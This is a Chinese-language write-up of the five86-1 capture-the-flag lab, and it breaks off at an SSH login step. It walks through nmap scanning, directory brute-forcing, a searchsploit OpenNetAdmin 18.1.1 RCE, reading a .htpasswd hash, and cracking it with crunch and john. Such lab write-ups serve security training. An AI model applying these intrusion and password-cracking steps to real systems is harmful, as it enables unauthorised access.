five86-1



#主机探测-端口扫描

1

2



| arp-scan -l

nmap -T4 -F -sS -sV 192.168.43.14

|



#指纹识别-目录爆破

1

2



| whatweb 192.168.43.14:10000

dirsearch -u 192.168.43.14

|

#web界面

1

2

3

4

5

6

| 80端口什么都没有

10000端口存在webmin登录界面

#本人心想一眼就是CMS框架,直接百度webmin漏洞复现,结果试了几个CVE,反而啪啪打脸

<title>安全警告-Webmin 1.920 on five86-1.localdomain(Debian Linux 10)</title>

#看到这个webMin的安全警告,不信邪,又试了一波,无果而终!

#随后换了个思路,发现目录爆破出一个ona(OpenNetAdmin)尝试访问

|



#访问ona界面

1

2

3



| 看这想一个管理界面

又有版本提示,毕竟是靶机,直接searchsploit一波

#根据信息提示:版本:18.1.1

|











#RCE打过去

1

2

3

4



| searchsploit opennetadmin 18.1.1

#github搜EXP开打

#或者是使用searchsploit,不过这里有个坑点,就是要对这个bash脚本进行转换格式,否则会报错

#使用dos2unix 47691.sh这个命令,而且这里的shell不能转成TTY

|

#尝试提权

1

2

3

4

5

6

7

8

9

10

11

12

13





| #尝试了一波,发现对回显做了限制,以及cd命令禁用

#查看当前用户具有权限的文件,

#只有三个部分

#/proc

#/var/www/html/reports/.htaccess

#/var/log/ona.log

whoami

find / -type f -user www-data

#结果发现只有/var/www/html/reports/.htaccess有权限

cat /var/www/html/reports/.htaccess





#再查看/var/www/.htpasswd得到一串密文

cat /var/www/.htpasswd

douglas:apr19fgG/hiM\$BtsL9qpNHUlylaLxk81qY1

|

#尝试解密

1

2

3

4

5

6





| #根据提示..给了douglas的哈希值....使用crunch生成对应的字典

crunch 10 10 aefhrt > mima.txt

#john破解

john --wordlist=mima.txt hash.txt

#得到账密

douglas:fatherrrrr

|





#ssh登录

1

2

3

4

5

6

7

8

